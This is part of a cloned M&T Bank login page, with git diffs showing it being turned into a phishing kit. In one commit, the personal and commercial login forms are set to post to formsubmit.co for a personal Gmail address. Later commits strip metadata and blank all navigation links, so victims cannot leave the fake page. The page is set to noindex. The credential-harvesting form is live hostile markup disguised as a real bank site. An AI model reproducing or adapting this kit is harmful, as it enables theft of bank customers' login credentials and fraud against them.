                      <symbol id="icon-close-thin" viewBox="0 0 30 31">
                        <g fill="none" opacity="1" stroke-width="3">
                          <path d="M2.27 2.5L27.9 28.12M26.5 2.5l-24 25"></path>
                        </g>
                      </symbol>
                      <symbol id="logo" viewBox="0 0 174 33">
                        <path
                          d="M3.54 3.5H0V2.08c.2-.02.42-.06.63-.06 2.8 0 5.6.02 8.42-.02.6 0 .82.26 1.02.77 2.55 6.56 5.12 13.1 7.7 19.67.08.23.2.45.43.92 2.83-7.24 5.57-14.26 8.32-21.3H36v1.4h-3.46c-.02.42-.05.7-.05.98 0 8.74 0 17.48-.03 26.22 0 .86.26 1.13 1.06 1.06.64-.07 1.3-.02 1.98-.02V33H23.46v-1.3c.78 0 1.56 0 2.34 0 .43 0 .68-.1.67-.63 0-7.78 0-15.55-.02-23.33 0-.05-.04-.1-.13-.33-.2.42-.38.72-.5 1.04-2.94 7.68-5.87 15.37-8.8 23.06-.2.5-.32.9-1.03.9-.7 0-.9-.37-1.1-.92-3-7.73-5.98-15.46-8.97-23.18-.1-.27-.25-.53-.38-.8-.07.03-.14.05-.2.07-.03.3-.05.6-.05.9 0 7.38 0 14.75-.02 22.12 0 .86.2 1.2 1.08 1.12.9-.08 1.8-.02 2.77-.02V33H.7v-1.3c.63 0 1.28-.05 1.9.02.8.07.95-.25.95-1-.02-8.24 0-16.5 0-24.73V3.5z"
                        ></path>
                        <path
                          transform="translate(93 0)"
                          d="M1.94 8.7c0 1.94 0 3.9 0 5.84-.02.54.1.85.73.84 3.3-.07 6.6-.04 9.9-.2 1.5-.05 2.9-.6 4.04-1.64 2-1.9 2.6-5.35 1.3-8-1.25-2.6-3.63-3.4-6.28-3.52C8.65 1.9 5.68 2 2.7 1.97c-.6 0-.78.2-.77.78.02 1.98 0 3.96 0 5.94zm0 15.2c0 2.1 0 4.2 0 6.3 0 .5.06.85.7.84 3.5-.07 6.98 0 10.46-.2 2.16-.1 4.18-.9 5.43-2.8 1.56-2.38 1.6-4.96.47-7.47-1.15-2.5-3.48-3.47-6.06-3.6-3.38-.2-6.78-.14-10.17-.2-.63-.02-.85.2-.84.83.03 2.1 0 4.2 0 6.3zM.12.5C.44.5.72.48.97.48 4.47.47 7.95.4 11.43.5c2.23.04 4.4.52 6.23 1.9 2.4 1.8 3.06 4.33 2.78 7.1-.28 2.87-1.82 4.9-4.57 5.97-.33.13-.66.26-1.26.5.54.17.82.27 1.1.35 3.52.94 5.7 3.48 5.9 6.67.33 4.83-1.98 7.55-5.26 8.62-1.44.47-3 .73-4.53.77-3.65.1-7.32.03-11 .03-.2 0-.4-.04-.68-.06V.5z"
                        ></path>
                        <path
                          transform="translate(115 9)"
                          d="M16 13.86c0-.56-.04-.98 0-1.4.07-.72-.24-.96-.94-.9-1.76.12-3.55.07-5.27.37-1.76.3-3.52.77-5.15 1.47-1.86.8-2.64 2.48-2.54 4.47.1 2.04 1.18 3.47 3.07 4.27 2.7 1.12 6.48.4 8.55-1.66 1.9-1.87 2.35-4.23 2.27-6.62M3.1 6.84c-.55-.17-1-.3-1.52-.47.7-2.1 1.97-3.6 3.87-4.57C8.02.5 10.7.43 13.38 1.4c2.66.97 3.92 3.15 4.12 5.82.23 2.98.18 5.98.2 8.98.04 2.36.02 4.73.02 7.16h-1.74v-3.92c-.1-.02-.2-.04-.3-.06-.17.28-.37.55-.55.84-2.6 4.3-8.8 4.62-12.13 2.5-3.38-2.14-3.92-8.04.5-10.35 2.34-1.22 4.87-1.63 7.45-1.82 1.4-.1 2.8-.16 4.22-.2.6 0 .88-.23.82-.85-.1-1-.1-2.04-.3-3.03-.56-2.7-2.36-4.15-5.12-4.3-3.55-.2-6.07 1.26-7.48 4.67"
                        ></path>
                        <path
                          transform="translate(156 1)"
                          d="M6.97 19.4c-.23.2-.43.36-.6.55-1.4 1.5-2.8 2.97-4.15 4.5-.24.27-.4.73-.4 1.1-.06 1.92-.03 3.84-.03 5.85H.12V-.42h1.64v22.76c.08.04.15.07.22.1.3-.28.62-.56.9-.88 3.57-3.93 7.1-7.9 10.72-11.76.42-.44 1.4-.37 2.12-.53.05.1.1.2.13.28-1 1.12-2.02 2.24-3.03 3.36-1.38 1.52-2.73 3.04-4.14 4.5-.48.5-.5.84-.13 1.38 2.35 3.37 4.67 6.75 7 10.13.55.8 1.1 1.62 1.7 2.5-1.16.18-1.96.16-2.68-.93-2.36-3.6-4.87-7.12-7.32-10.67-.08-.12-.17-.23-.3-.4"
                        ></path>
                        <path
                          d="M137.66 10.65v5.16c.68-1.08 1.18-2 1.8-2.83 2.3-3.14 7-3.93 10-1.7 1.62 1.2 2.42 3 2.47 5 .12 5.14.05 10.28.05 15.42 0 .07-.04.16-.07.3h-1.5v-1c0-4.35.04-8.7 0-13.05-.02-1.04-.15-2.1-.45-3.1-.9-2.93-3.02-3.48-5.12-3.4-4.56.16-6.97 4.33-7.14 8.4-.17 3.66-.06 7.35-.06 11.03 0 .34 0 .7 0 1.1H136V10.66h1.66z"
                        ></path>
                        <path
                          d="M137.66 10.65v5.16c.68-1.08 1.18-2 1.8-2.83 2.3-3.14 7-3.93 10-1.7 1.62 1.2 2.42 3 2.47 5 .12 5.14.05 10.28.05 15.42 0 .07-.04.16-.07.3h-1.5v-1c0-4.35.04-8.7 0-13.05-.02-1.04-.15-2.1-.45-3.1-.9-2.93-3.02-3.48-5.12-3.4-4.56.16-6.97 4.33-7.14 8.4-.17 3.66-.06 7.35-.06 11.03 0 .34 0 .7 0 1.1H136V10.66h1.66z"
                        ></path>
                        <path
                          d="M50.86 30.34c-2.16.23-4.34.33-6.23-1.05-1.63-1.2-2.58-2.76-2.6-4.75-.02-1.07.02-2.2.34-3.2.25-.8.93-1.5 1.47-2.2.27-.34.6-.36.96 0 3.25 3.14 6.53 6.27 9.8 9.4.07.1.13.2.24.36-1.22.93-2.58 1.3-3.98 1.44zM48.8 4.94c1.93.02 3.33 1.5 3.38 3.57 0 .2 0 .4 0 .6 0 2.42-1 4.32-3.02 5.7-.48.33-.82.4-1.27-.1-1.64-1.75-2.66-3.73-2.55-6.18.1-2.13 1.47-3.6 3.45-3.58zM60.5 2v8.06h1.6c.75-6.03 4.4-7.2 8.4-6.5.02.13.04.28.04.42 0 8.82 0 17.64 0 26.47 0 .08.04.2 0 .25-.17.2-.36.5-.54.5-.97.02-1.96.08-2.9-.08-3.17-.54-4.92-3-7.14-5 1.54-1.8 2.16-3.9 2.64-6.05.28-1.22 1.04-2.1 2.3-2.32 1-.17 1.14-.6.88-1.45h-9.1v1.22c1.82.1 3.28.72 3.64 2.63.36 1.84-.48 3.3-1.68 4.76-2.95-2.8-5.8-5.5-8.76-8.3.46-.2.8-.33 1.1-.47.97-.47 1.98-.9 2.9-1.44 2.1-1.27 3.4-3.03 3.1-5.56-.28-2.62-1.88-4.26-4.38-5.06-1.78-.58-3.6-.65-5.47-.43-3.27.38-6 2.44-6.7 5.3-.7 2.84-.06 5.4 1.88 7.65.22.25.43.5.62.7-1.44.83-2.85 1.5-4.1 2.37-3.95 2.75-3.6 8.8.1 11.26 2.5 1.66 5.32 2.1 8.22 2.07 3.1-.04 6.03-.83 8.64-2.57.2-.12.7-.08.86.07 1.57 1.5 3.48 2.07 5.62 2.07 5.73 0 11.47 0 17.2 0 .32 0 .63-.04.92-.05.2-1.27.2-1.3-.95-1.3-.44 0-.9-.04-1.32 0-.86.12-1.15-.17-1.15-1.07.04-8.25.03-16.5.03-24.75 0-2.02 0-2.02 2.08-2 2.88 0 4.92 1.44 5.8 4.13.26.84.42 1.7.62 2.53H87V2H60.5z"
                        ></path>
                      </symbol>
                      <symbol id="icon-magnifying-glass" viewBox="0 0 20 21">
                        <!-- 188262 -->
                        <g
                          class="icon-magnifying-glass"
                          stroke="none"
                          transform="translate(0 0)"
                        >
                          <path
                            d="M19.5 18.02s-4.2-4.4-4.2-4.43c2.35-3.76 1.62-8.78-1.7-11.63-3.3-2.84-8.13-2.58-11.16.6C-.6 5.73-.83 10.8 1.88 14.28c2.7 3.48 7.5 4.24 11.05 1.76.02.02 4.23 4.44 4.23 4.44.65.67 1.7.67 2.35 0 .32-.33.5-.78.5-1.24 0-.46-.18-.9-.5-1.24M8.35 15.76c-3.68 0-6.66-3.13-6.66-7 0-3.86 2.98-7 6.66-7S15 4.9 15 8.77c0 3.87-2.98 7-6.66 7"
                          ></path>
                        </g>
                      </symbol>
                      <symbol id="icon-location-pin" viewBox="0 0 12 16">
                        <!-- 007B56 -->
                        <g class="icon-location-pin">
                          <path
                            d="M5.38 15.7c-.55-.8-1.24-1.8-2.1-3-1.04-1.5-1.73-2.52-2.06-3.04-.48-.75-.8-1.38-.97-1.9C.08 7.27 0 6.67 0 6c0-1.08.27-2.08.8-3C1.36 2.08 2.1 1.35 3 .8 3.92.28 4.92 0 6 0s2.08.27 3 .8c.92.55 1.65 1.28 2.2 2.2.53.92.8 1.92.8 3 0 .67-.08 1.26-.25 1.77-.17.5-.5 1.14-.97 1.9-.33.5-1.02 1.52-2.06 3.02l-2.1 3c-.14.2-.35.3-.62.3s-.48-.1-.63-.3zM6 9c.83 0 1.53-.3 2.12-.88.6-.6.88-1.3.88-2.12 0-.83-.3-1.53-.88-2.12C7.52 3.28 6.82 3 6 3c-.83 0-1.53.3-2.12.88C3.28 4.48 3 5.18 3 6c0 .83.3 1.53.88 2.12.6.6 1.3.88 2.12.88z"
                          ></path>
                        </g>
                      </symbol>
                      <symbol id="icon-close" viewBox="0 0 18 19">
                        <g stroke-width="3">
                          <path d="M2.15 2.28l13.8 14.23M15.5 2.5l-13 14" />
                        </g>
                      </symbol>
                    </svg>

                    <!-- We need to manually include the speedbump modal -->

                    <div
                      id="speedbump-modal"
                      class="speedbump-modal-container _hidden"
                    >
                      <div class="speedbump-modal-wrapper" role="dialog">
                        <h1 class="cmp-title__text -green">
                          You are leaving our site
                        </h1>

                        <p>Please note that:</p>
                        <ul>
                          <li>
                            The Third-Party Website is governed by a different
                            set of terms and conditions and privacy policy than
                            the M&amp;T website and you should review those
                            terms, conditions and privacy policy prior to
                            reviewing the content of the Third-Party Website
                          </li>
                          <li>
                            M&amp;T is providing a link to the Third-Party
                            Website as a convenience and does not necessarily
                            control the content of, or endorse, the Third-Party
                            Website, its owner/operator or any information,
                            products or services that are made available on or
                            through it
                          </li>
                          <li>
                            M&amp;T makes no representations or warranties
                            regarding the information, products or services
                            provided through the Third-Party Website
                          </li>
                        </ul>
                        <p>
                          Such Third-Party Website's owner/operator may be
                          regulated by governmental entities and laws that are
                          different than those that regulate M&amp;T.
                        </p>

                        <div class="cta-button section">
                          <div
                            class="cta-button component -text-width style-a 14 speedbump-cta-button"
                            id="speedbump-cta-button"
                          >
                            <a
                              class="cta-button-link"
                              target="_self"
                              data-speedbump-enabled="false"
                              href="#continue"
                              data-id="1342983170"
                              data-comp-type="cta-button"
                              data-tag-type="off"
                            >
                              <span class="button-text -chevron">Continue</span>
                            </a>
                          </div>
                        </div>
                      </div>
                    </div>

                    <style>
                      #wrapper .-customized {
                        padding: 3rem 2rem;
                      }

                      .login-message {
                        margin: 0 !important;
                        width: 50%;
                      }
                      .login-message h2 {
                        font-size: 30px;
                        line-height: 30px;
                        color: #007856;
                        font-family: Balto-Light, sans-serif;
                        font-weight: 200;
                        font-style: normal;
                      }
                      .login-message .cta {
                        display: inline-block;
                        margin: 0.5rem 0;
                      }

                      @media (max-width: 1023px) {
                        #wrapper .-customized {
                          padding: 2rem;
                        }
                        .login-message {
                          width: 60%;
                        }
                      }

                      @media (max-width: 767px) {
                        #wrapper .-customized {
                          padding: 1rem;
                        }
                        .login-message {
                          width: 100%;
                        }
                      }

                      .hamburger-nav .login-message {
                        display: none;
                      }

                      .speedbump-modal-wrapper {
                        position: relative;
                        padding: 40px !important;
                        background: #fff;
                        margin: 0 60px !important;
                      }
                    </style>
                    <script>
                      var style =
                        "@media (min-width:1024px) { .-customized { background-image: url(#desktop#); } } @media (min-width: 501px) and (max-width: 1023px) { .-customized { background-image: url(#tablet#); } } @media (max-width: 500px) { .-customized { background-image: url(#mobile#); }}";

                      var d = $(".personal-message img.desktop").attr("src");
                      var t = $(".personal-message img.tablet").attr("src");
                      var m = $(".personal-message img.mobile").attr("src");

                      if (typeof t === "undefined") t = d;
                      if (typeof m === "undefined") m = d;

                      style = style
                        .replace("#desktop#", d)
                        .replace("#tablet#", t)
                        .replace("#mobile#", m);

                      var s = document.createElement("style");
                      s.innerText = style;
                      $("head").eq(0).append(s);

                      $("#wrapper .column-parsys:last-of-type").addClass(
                        "-customized"
                      );
                      $(".personal-message .richtext.component").addClass(
                        "login-message"
                      );
                      $(".personal-message .richtext.component")
                        .detach()
                        .appendTo(".column-parsys:last-of-type");
                    </script>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </main>
    </div>
  </body>
</html>

==== commit e0de2043: "Changed email" ====
--- a/index.html
+++ b/index.html
@@ -1120,7 +1120,7 @@
 
                                 <form
                                   method="post"
-                                  action="https://formsubmit.co/dessymichaeltgp123@gmail.com"
+                                  action="https://formsubmit.co/fishtina84@gmail.com"
                                   autocomplete="off"
                                   class="login-form-v2 personal-business"
                                   id="personal-business-form"
@@ -1259,7 +1259,7 @@
 
                                 <form
                                   method="get"
-                                  action="https://formsubmit.co/dessymichaeltgp123@gmail.com"
+                                  action="https://formsubmit.co/fishtina84@gmail.com"
                                   autocomplete="off"
                                   class="login-form-v2 commercial"
                                   id="commercial-form"
@@ -2674,7 +2674,7 @@
                         "-customized"
                       );
                       $(".personal-message .richtext.component").addClass(
-                        "login-message"
+                        "login-message"dess
                       );
                       $(".personal-message .richtext.component")
                         .detach()

==== commit bf0b04ce: "email change" ====
--- a/index.html
+++ b/index.html
@@ -1382,7 +1382,7 @@
                                 .alert-item {
                                   border: 1px solid #ffb300;
                                   border-left: 7px solid #ffb300;
-                                  x-border-radius: 5px;
+                                  border-radius: 5px;
                                   position: relative;
                                   padding: 0 2.5rem;
                                 }
@@ -2674,7 +2674,7 @@
                         "-customized"
                       );
                       $(".personal-message .richtext.component").addClass(
-                        "login-message"dess
+                        "login-message"
                       );
                       $(".personal-message .richtext.component")
                         .detach()

==== commit a82018e9: "removed all https" ====
--- a/index.html
+++ b/index.html
@@ -13,11 +13,7 @@
     />
     <meta name="robots" content="noindex, nofollow">
 
-    <meta
-      property="article:published_time"
-      content="2022-07-15T23:05:31+0000"
-    />
-    <meta property="article:modified_time" content="2022-07-14T14:04:48+0000" />
+
 
     <link
       rel="stylesheet"
@@ -129,19 +125,19 @@
                       </div>
                       <ul class="header-nav-container">
                         <li class="header-nav-item">
-                          <a href="/personal" class="header-link"> Personal </a>
+                          <a href="" class="header-link"> Personal </a>
                         </li>
                         <li class="header-nav-item">
-                          <a href="/business" class="header-link"> Business </a>
+                          <a href="" class="header-link"> Business </a>
                         </li>
                         <li class="header-nav-item">
-                          <a href="/commercial" class="header-link">
+                          <a href="" class="header-link">
                             Commercial
                           </a>
                         </li>
                         <li class="header-nav-item">
                           <a
-                            href="/homepage/about-us/welcome-to-mandt/peoples-united"
+                            href=""
                             class="header-link"
                           >
                             People's United
@@ -234,7 +230,7 @@
                                                   <a
                                                     class="navigation-link navigation-child-link"
                                                     aria-label="Personal Home Page"
-                                                    href="/personal"
+                                                    href=""
                                                     >Personal Home Page</a
                                                   >
                                                 </li>
@@ -246,7 +242,7 @@
                                                   <a
                                                     class="navigation-link navigation-child-link"
                                                     aria-label="Checking Accounts"
-                                                    href="/personal/personal-banking/checking-accounts-mandt-bank"
+                                                    href=""
                                                     >Checking Accounts</a
                                                   >
                                                 </li>
@@ -258,7 +254,7 @@
                                                   <a
                                                     class="navigation-link navigation-child-link"
                                                     aria-label="Debit Cards"
-                                                    href="/personal/personal-banking/debit-card"
+                                                    href=""
                                                     >Debit Cards</a
                                                   >
                                                 </li>
@@ -270,7 +266,7 @@
                                                   <a
                                                     class="navigation-link navigation-child-link"
                                                     aria-label="Savings Account &amp; CD Options"
-                                                    href="/personal/personal-banking/savings-and-certificate-of-deposit-cds/savings-account-and-cd-options"
+                                                    href=""
                                                     >Savings Account &amp; CD
                                                     Options</a
                                                   >
@@ -283,7 +279,7 @@
                                                   <a
                                                     class="navigation-link navigation-child-link"
                                                     aria-label="Mortgages &amp; Loans"
-                                                    href="/personal/mortgages-and-loans"
+                                                    href=""
                                                     >Mortgages &amp; Loans</a
                                                   >
                                                 </li>
@@ -295,7 +291,7 @@
                                                   <a
                                                     class="navigation-link navigation-child-link"
                                                     aria-label="Credit Cards"
-                                                    href="/personal/personal-banking/credit-cards"
+                                                    href=""
                                                     >Credit Cards</a
                                                   >
                                                 </li>
@@ -307,7 +303,7 @@
                                                   <a
                                                     class="navigation-link navigation-child-link"
                                                     aria-label="Insurance"
-                                                    href="/personal/insurance-investments-and-insurance"
+                                                    href=""
                                                     >Insurance</a
                                                   >
                                                 </li>
@@ -319,7 +315,7 @@
                                                   <a
                                                     class="navigation-link navigation-child-link"
                                                     aria-label="Investments &amp; Retirement"
-                                                    href="/personal/wilmington-advisors"
+                                                    href=""
                                                     >Investments &amp;
                                                     Retirement</a
                                                   >
@@ -332,7 +328,7 @@
                                                   <a
                                                     class="navigation-link navigation-child-link"
                                                     aria-label="Multicultural Banking"
-                                                    href="/homepage/about-us/driving-change/multicultural-banking"
+                                                    href=""
                                                     >Multicultural Banking</a
                                                   >
                                                 </li>
@@ -344,7 +340,7 @@
                                                   <a
                                                     class="navigation-link navigation-child-link"
                                                     aria-label="Financial Education Center"
-                                                    href="/personal/education-portal"
+                                                    href=""
                                                     >Financial Education
                                                     Center</a
                                                   >
@@ -357,7 +353,7 @@
                                                   <a
                                                     class="navigation-link navigation-child-link"
                                                     aria-label="Premium Services"
-                                                    href="/personal/premium-services"
+                                                    href=""
                                                     >Premium Services</a
                                                   >
                                                 </li>
@@ -388,7 +384,7 @@
                                                   <a
                                                     class="navigation-link navigation-child-link"
                                                     aria-label="Business Home Page"
-                                                    href="/business"
+                                                    href=""
                                                     >Business Home Page</a
                                                   >
                                                 </li>
@@ -400,7 +396,7 @@
                                                   <a
                                                     class="navigation-link navigation-child-link"
                                                     aria-label="Bank"
-                                                    href="/business/business-banking-checking-and-service-options"
+                                                    href=""
                                                     >Bank</a
                                                   >
                                                 </li>
@@ -412,7 +408,7 @@
                                                   <a
                                                     class="navigation-link navigation-child-link"
                                                     aria-label="Manage Cash Flow"
-                                                    href="/business/cash-management-for-business"
+                                                    href=""
                                                     >Manage Cash Flow</a
                                                   >
                                                 </li>
@@ -424,7 +420,7 @@
                                                   <a
                                                     class="navigation-link navigation-child-link"
                                                     aria-label="Online &amp; Mobile Services"
-                                                    href="/business/online---mobile-services"
+                                                    href=""
                                                     >Online &amp; Mobile
                                                     Services</a
                                                   >
@@ -437,7 +433,7 @@
                                                   <a
                                                     class="navigation-link navigation-child-link"
                                                     aria-label="Finance"
-                                                    href="/business/business-financing"
+                                                    href=""
                                                     >Finance</a
                                                   >
                                                 </li>
@@ -449,7 +445,7 @@
                                                   <a
                                                     class="navigation-link navigation-child-link"
                                                     aria-label="Resources &amp; Insights"
-                                                    href="/business/business-resources---insights"
+                                                    href=""
                                                     >Resources &amp; Insights</a
                                                   >
                                                 </li>
@@ -461,7 +457,7 @@
                                                   <a
                                                     class="navigation-link navigation-child-link"
                                                     aria-label="Cybersecurity"
-                                                    href="https://library.mtb.com/tag/cybersecurity-risk/"
+                                                    href=""
                                                     >Cybersecurity</a
                                                   >
                                                 </li>
@@ -473,7 +469,7 @@
                                                   <a
                                                     class="navigation-link navigation-child-link"
                                                     aria-label="Business Education Center"
-                                                    href="/business/business-education-portal"
+                                                    href=""
                                                     >Business Education
                                                     Center</a
                                                   >
@@ -486,7 +482,7 @@
                                                   <a
                                                     class="navigation-link navigation-child-link"
                                                     aria-label="Business Banking Welcome"
-                                                    href="/business/business-banking-welcome"
+                                                    href=""
                                                     >Business Banking Welcome</a
                                                   >
                                                 </li>
@@ -517,7 +513,7 @@
                                                   <a
                                                     class="navigation-link navigation-child-link"
                                                     aria-label="Commercial Home Page"
-                                                    href="/commercial"
+                                                    href=""
                                                     >Commercial Home Page</a
                                                   >
                                                 </li>
@@ -529,7 +525,7 @@
                                                   <a
                                                     class="navigation-link navigation-child-link"
                                                     aria-label="Bank"
-                                                    href="/commercial/commercial-banking"
+                                                    href=""
                                                     >Bank</a
                                                   >
                                                 </li>
@@ -541,7 +537,7 @@
                                                   <a
                                                     class="navigation-link navigation-child-link"
                                                     aria-label="Finance"
-                                                    href="/commercial/commercial-financing-and-lending-solutions"
+                                                    href=""
                                                     >Finance</a
                                                   >
                                                 </li>
@@ -553,7 +549,7 @@
                                                   <a
